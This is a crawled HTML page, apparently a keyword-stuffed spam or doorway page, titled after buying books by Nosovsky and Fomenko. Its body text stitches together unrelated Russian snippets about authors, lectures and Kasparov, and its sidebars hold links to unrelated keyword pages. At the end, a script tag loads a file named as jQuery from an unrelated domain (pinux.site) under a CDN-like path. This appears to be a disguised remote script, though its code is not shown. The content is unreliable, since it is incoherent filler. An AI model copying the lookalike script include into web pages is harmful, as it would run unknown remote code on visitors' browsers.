

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-knigi-nosovskogo-i-fomenko-kupit.html
body_size: 2824
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги носовского и фоменко купить - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги носовского и фоменко купить</h2>
                            </header>
                            <p>Книги Мазина Александра. Посетитель может бесплатно скачать книги, читать онлайн, и купить печатный или электронный вариант понравившейся книги Мазина. Полет начался. Результатом совместного творчества Александра Мазина и Анны Гуровой стала новая книга Полет сокола, которая и открывает одноименную серию книг. Салль Сергей Альбертович полная коллекция (видео лекции и статьи) Объединенная коллекция видео лекций, которые ранее существовали только в отдельных торрентах Пояснительная записка. Записку об этике и её роли в жизни общества предполагалось написать и опубликовать вскорости после завершения 1-го Петербургского концептуального форума. Россия! Душа переполняется болью и гордостью за нашу многострадальную, но величайшую страну. Страниц (111): 1 2 3 4 5 6 7 8 9 10 11. 111 Жанровый раздел >>>, Обсуждение жанра >>>. 223877 UpdОченков Иван. 
Га́рри Ки́мович Каспа́ров (фамилия при рождении Вайнште́йн; род. 13 апреля 1963, Баку, Азербайджанская ССР) — советский и российский шахматист, 13-й. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-proshivka-dlya-kitayskogo-iphone-6.html">Прошивка для китайского iphone 6</a></li>
                                <li><a href="tww67p-dogovor-dareniya-nuzhno-li-platit-nalog.html">Договор дарения нужно ли платить налог</a></li>
                                <li><a href="tww67p-shablon-foxy.html">Шаблон foxy</a></li>
                                <li><a href="tww67p-minus-pesni-comme-toi.html">Минус песни comme toi</a></li>
                                <li><a href="tww67p-skachat-kartu-na-maynkraft-mehanika.html">Скачать карту на майнкрафт механика</a></li>
                                <li><a href="tww67p-kak-vstavit-rospis-v-pdf.html">Как вставить роспись в pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Мазин Александр - все книги автора. Скачать или читать онлайн.</li>
<li>Мазин Александр. Официальный сайт писателя.</li>
<li>С.А. Салль - Тайное знание и наука: от допотопных.</li>
<li>Концепция Общественной Безопасности.</li>
<li>Evgeny Shurgalsky.</li>
<li>Журнал Самиздат : История.</li>
<li>Каспаров, Гарри Кимович — Википедия.</li>
<li>Психология и психотерапия Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kto-pravit-mirom-segodnya.html">Кто правит миром сегодня</a></li>
                                            <li><a href="tww67p-knigi-vadim-zeland-skachat-besplatno.html">Книги вадим зеланд скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-serial-weed.html">Сериал weed</a></li>
                                            <li><a href="tww67p-skachat-kartu-tom-i-dzherri.html">Скачать карту том и джерри</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-.html">Друга ріка догоним или не догоним минус</a></li>
                                            <li><a href="tww67p-htc-816-drayver-xp.html">Htc 816 драйвер xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-promokody-kniga-ru.html">Промокоды книга ру</a></li>
                                            <li><a href="tww67p-buh-balans-za-2014-god-blank.html">Бух баланс за 2014 год бланк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
